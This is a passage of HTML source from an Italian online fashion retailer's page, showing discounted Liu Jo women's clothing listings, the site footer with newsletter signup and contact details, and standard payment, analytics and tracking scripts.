                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"80223","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":80223,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-lungo-da-donna-liu-jo-con-finto-gilet-e-bitessuto-liuw5s0021-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="abito lungo da donna Liu Jo con finto gilet e bitessuto" href="https://www.roncastyle.com/abito-lungo-da-donna-liu-jo-con-finto-gilet-e-bitessuto-liuw5s0021-nero.html">
												abito lungo da donna Liu Jo con finto gilet e bitessuto</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="80223" data-price-box="product-id-80223">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-80223"                data-price-amount="189"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">189,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-80223"                data-price-amount="132.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">132,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/giacca-da-donna-liu-jo-slim-fit-a-monopetto-liul5s0012-blu.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-liu-jo-ca5363t2200-ronca-00_4.jpg" alt="giacca da donna Liu Jo Slim Fit a monopetto"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/g/i/giacca-donna-liu-jo-ca5363t2200-ronca-00_4.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"86109","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":86109,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/giacca-da-donna-liu-jo-slim-fit-a-monopetto-liul5s0012-blu.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="giacca da donna Liu Jo Slim Fit a monopetto" href="https://www.roncastyle.com/giacca-da-donna-liu-jo-slim-fit-a-monopetto-liul5s0012-blu.html">
												giacca da donna Liu Jo Slim Fit a monopetto</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="86109" data-price-box="product-id-86109">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-86109"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-86109"                data-price-amount="174.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">174,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/blusa-da-donna-liu-jo-in-crepe-con-maniche-a-balze-liuw4f0061-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/b/l/blusa-donna-liu-jo-wf4481t0347-ronca-00_7.jpg" alt="blusa da donna Liu Jo in crepe con maniche a balze"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/b/l/blusa-donna-liu-jo-wf4481t0347-ronca-00_7.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"73290","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":73290,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/blusa-da-donna-liu-jo-in-crepe-con-maniche-a-balze-liuw4f0061-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="blusa da donna Liu Jo in crepe con maniche a balze" href="https://www.roncastyle.com/blusa-da-donna-liu-jo-in-crepe-con-maniche-a-balze-liuw4f0061-nero.html">
												blusa da donna Liu Jo in crepe con maniche a balze</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="73290" data-price-box="product-id-73290">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-73290"                data-price-amount="139"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-73290"                data-price-amount="97.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">97,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-cf5390t2578-ronca-00_8.jpg" alt="abito corto da donna Liu Jo con balza e cinturini"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/a/b/abito-corto-donna-liu-jo-cf5390t2578-ronca-00_8.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"89500","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":89500,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="abito corto da donna Liu Jo con balza e cinturini" href="https://www.roncastyle.com/abito-corto-da-donna-liu-jo-con-balza-e-cinturini-liul5f0019-verde.html">
												abito corto da donna Liu Jo con balza e cinturini</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="89500" data-price-box="product-id-89500">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-89500"                data-price-amount="239"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">239,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-89500"                data-price-amount="143.4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">143,40 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 40%    </span>

</div>										</div>
									</div>
								</div>
																<div class="col item product product-item">
									<div class="product-item-info" data-container="product-grid">
										<div class="product-top">
                                                                                        
                                                                                                                                                                                                                                    
                                            <!-- Product Image-->
                                            <a href="https://www.roncastyle.com/poncho-da-donna-liu-jo-logato-con-frange-liua5f0001-be-nero.html"
                                               class="product photo product-item-photo "
                                               style="padding-bottom: 133.3333%;" tabindex="-1">
                                                <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/c/sciarpa-donna-liu-jo-2f5031t0300-ronca-00_3.jpg" alt="poncho da donna Liu Jo logato con frange"
                                                     class="img-responsive product-image-photo img-thumbnail "
                                                     loading="lazy"
                                                     data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/s/c/sciarpa-donna-liu-jo-2f5031t0300-ronca-00_3.jpg"/>

                                                                                                                                                                                                </a>

                                            <!-- Product label-->
                                            
                                            <!-- Product actions-->
                                            <ul class="actions-link actions-secondary">
                                                                                                                                                        <li>
                                                        <button class="action tocompare"
                                                                title="Aggiungi al confronto"
                                                                data-title="Aggiungi al confronto"
                                                                aria-label="Aggiungi al confronto"
                                                                data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"93419","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                role="button">
                                                            <i class="pe-7s-graph3"></i>
                                                        </button>
                                                    </li>

                                                                                                            <li>
                                                            <button class="action towishlist"
                                                                    title="Aggiungi alla lista desideri"
                                                                    data-title="Aggiungi alla lista desideri"
                                                                    aria-label="Aggiungi alla lista desideri"
                                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":93419,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw,"}}'
                                                                    data-action="add-to-wishlist"
                                                                    role="button">
                                                                <i class="pe-7s-like"></i>
                                                            </button>
                                                        </li>
                                                    
                                                                                                                                                </ul>
                                            <div class="action-mobile">
                                                                                                                                                         <button class="action tocart btn-cart primary" data-mage-init='{"redirectUrl": {"url": "https://www.roncastyle.com/poncho-da-donna-liu-jo-logato-con-frange-liua5f0001-be-nero.html"}}' type="button" title="Aggiungi al Carrello">
                                                         <span class="icon pe-7s-shopbag"></span>
                                                         <span class="text">Aggiungi al Carrello</span>
                                                     </button>
                                                                                                                                                </div>
										</div>
										<div class="product details product-item-details">
											<h5 class="product name product-item-name"><a class="product-item-link" title="poncho da donna Liu Jo logato con frange" href="https://www.roncastyle.com/poncho-da-donna-liu-jo-logato-con-frange-liua5f0001-be-nero.html">
												poncho da donna Liu Jo logato con frange</a>
											</h5>
											
											<div class="price-box price-final_price" data-role="priceBox" data-product-id="93419" data-price-box="product-id-93419">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-93419"                data-price-amount="79"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-93419"                data-price-amount="55.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">55,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>										</div>
									</div>
								</div>
															</div>
															
													</div>
					 </div>
				</div>
			
			<!--Identifier: , Block Id: --></div></div></main><div class="page-bottom"><div class="content">




</div></div>





<input id="glr_layout" type="hidden" name="glr_layout" value="5">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value="">
<input id="rtl_theme" type="hidden" name="rtl_theme" value="false"><footer class="page-footer"><div class="footer content">
<style>
.li{
    line-height: 1px!important;
}
    
.trustpilot-widget {
    display: flex!important;
    padding: 20px!important;
}



</style>
<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5dfcdf7eabdb410001b8bab7" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://it.trustpilot.com/review/roncastyle.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->



<div class="footer-container footer1 ">
			<div class="middle-footer padnavarro1" style="padding:25px!important;font-size: 12px;">
			<div class="frame">
				<div class="line">
                    <div class="col-des-2 col-tb-6 col-mb-12">
                        <!-- Static block: footer_contact_us -->
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">RONCA</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/negozio">Il nostro Store</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/perche-comprare-da-noi">Perchè comprare da noi</a></span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/rating-di-legalita">Rating di legalità</a><br /></span></p>
<p style="margin-left: -20px;"><img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/R160-1.png" alt="" width="137" height="102" /></p></div><!--Identifier: footer1_contact_us, Block Id: 101-->                                            </div>
                        
                    <div class="col-des-2 col-tb-6 col-mb-12" >
                        <!-- Static block: footer_block_categories -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SHOPPING ONLINE</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/pagamenti">Pagamenti</a><br /><a href="/spedizioni">Tutto sulle spedizioni</a><br /><a href="/resi">Gestione Resi</a><br /><a href="/customer/account/">Il Tuo account</a><br /></span></p><!--Identifier: footer_block_categories, Block Id: 106-->
                    </div>

                    <div class="col-des-2 col-tb-6 col-mb-12">
                       
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">ASSISTENZA CLIENTI</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><a href="/condizioni-generali-vendita">Condizioni Generali di Vendita</a><br /><a href="/privacy-policy">Privacy Policy</a><br /><a href="/domande-frequenti">Domande Frequenti</a></span><span style="font-family: Montserrat; font-weight: 300; font-size: 12px;"><br /><a href="/assistenza-clienti">Servizio Clienti</a><br /></span></p><!--Identifier: footer_block_infomation, Block Id: 120-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_quick_link -->
                        <p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">ISCRIVITI ALLA NEWSLETTER</span></p>
<p style="text-align: left;"><span style="font-family: Montserrat; font-weight: 800; font-size: 14px;">E OTTIENI IL CODICE SCONTO DI BENVENUTO</span></p>
<div>
<style type="text/css">
  .footer.content .block.newsletter {
  border-radius: 0px !important;
  border: white!important;
}
.block.newsletter input {
margin-right: 0px!important;
  padding: 0 10px!important;
}
</style>


 <div>

    <label>Email</label>

    <input type="text" rel="1" name="campo1" id="btn_news" placeholder="" maxlength="200" />

</div>

<div id="popup-modal_0" style="display: none">
        <div id="guilde-content_0"align="center">
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.roncastyle.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
         
                <div class="control">
                    
                       <label>Email</label>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Inserisci la tua email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                 
                </div>

           

    <div>

        <label>

            <input type="checkbox" name="privacy" required="required"> Dichiaro di aver letto <a style="text-decoration: underline;" href="https://www.roncastyle.com/privacy-policy" target="_blank">l'Informativa privacy</a> e acconsento al trattamento dei miei dati personali per ricevere comunicazioni commerciali o promozionali, tramite la newsletter di Roncastyle</label>

    </div>
            </div>
           <div align="left" style="padding-top: 20px;">

    <button class="action subscribe btn btn-primary btn-sm" data-dismiss="modal" type="submit" name="submit" value="true" onclick="this.form.target='_blank';return true;">

        Iscriviti

    </button>

</div>

        </form>
    </div>
</div>
</div>










</div>
<div> </div><!--Identifier: footer_block_quick_link, Block Id: 103-->                    </div>
                    <div class="col-des-3 col-tb-6 col-mb-12">
                        <!-- Static block: footer_block_subscribe -->
                        <span id="static_footer_block_subscribe"><p style="text-align: left;padding-left:20px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;"> SEGUICI SUI SOCIAL</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://wa.me/+390457850153"><i class="fa fa-whatsapp fa-3x"></i></a> <a href="https://www.facebook.com/RoncaStyle/" style="padding-left:10px"><i class="fa fa-facebook fa-3x"></i></a> <a href="https://www.instagram.com/roncastyle/" style="padding-left:10px"><i class="fa fa-instagram fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 14px;">SCARICA LA NOSTRA APP</span></p><div style="padding-left:20px;" data-was-processed="true"> <a href="https://apps.apple.com/it/app/roncastyle/id1630716543"><i class="fa fa-apple fa-3x"></i></a> <a href="https://play.google.com/store/apps/details?id=it.roncastyle.com" style="padding-left:10px"><i class="fa fa-android fa-3x"></i></a></div><p style="text-align: left;padding-left:20px;margin-bottom: 5px;margin-top: 15px;"><span style="font-family: Montserrat; font-weight: 600; font-size: 12px;">PAGAMENTI ACCETTATI</span></p><div style="padding-left:20px;" data-was-processed="true"><div style="padding-left:0px;" data-was-processed="true"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/paypal.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/visa.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/mastercard.png" alt="" width="50px" height="auto"> <img src="https://www.roncastyle.com/media/wysiwyg/fbuilder/american.png" alt="" width="50px" height="auto"></div></div></span><!--Identifier: footer_block_subscribe, Block Id: 104-->                    </div>
				</div>
			</div>
		</div>
		<div class="bottom-footer">
			<div class="frame">
                <div class="line">
                    <div class="col-des-6 col-tb-12 col-mb-12 copyright">
                        <address>
                                                            © 2024 Ronca Style P.I. 01807890239 REA VR 197557 Capitale Sociale € 45.900 
                                                    </address>
                    </div>
                    <div class="col-des-6 col-tb-12 col-mb-12">
                        <!-- Static block: footer_block_menu_bottom -->
                        PEC amministrazione.ronca1862@legalmail.it
<!--Identifier: footer_block_menu_bottom, Block Id: 105-->                    </div>
                </div>
            </div>
		</div>
	</div>


</div>
</footer>	

<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
	<div class="mfp-bg mfp-ready"></div>
	<div class="preloader"></div>
</div>

	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	




<!-- BLOCK meetanshi_ga4_product -->    
    <!-- /BLOCK meetanshi_ga4_product -->

</div><div id="loading_overlay" class="quickview-loading-overlay"></div>




        
    <script>
	var BASE_URL = WEB_URL = 'https://www.roncastyle.com/';
	var RTL = false;
    var require = {
        "baseUrl": "https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT"
    };
        var CATALOG_CHECK = 0;
            var CATALOG_CHECK = 2;
    </script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Amasty_Checkout/js/amastyCheckoutDisabled.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/pagodil-sticker.min.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/custom.js"></script><script  type="text/javascript"  src="https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_Fbuilder/js/timer.js"></script><script
src="https://www.paypal.com/sdk/js?client-id=ATfAKWey3xpoI21FkEhrO7fadh442sAt_urEOkRdp3DOigqhGfL_famWQ9VICPUlJa-pmJ15K_r5lk4C&currency=EUR&components=messages"
data-namespace="PayPalSDK">
</script><script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '750249789503419');
fbq('track', 'PageView');
</script><script type="text/javascript" id="src-mltchnl" src="https://form-multichannel.emailsp.com/forms/3514/match/5170e993-93f0-4bde-968a-79a4ffecd4df/123603"></script><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4c2c07e844630495a5c88b12/script.js"></script><script>
        window.dataLayer = window.dataLayer || [];
    </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDVXHW3');</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "maglia da donna Liu Jo dolcevita con arricciature",
    "image": "https://www.roncastyle.com/media/catalog/product/cache/78546eed39741de566c1e029aa443069/m/a/maglia-donna-liu-jo-wf2481ms49i-ronca-00_6.jpg",
    "description": "maglia da donna Liu Jo dolcevita con arricciature",
    "sku": "LIUK2F0004-BORDEAUX",
    "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/OutOfStock",
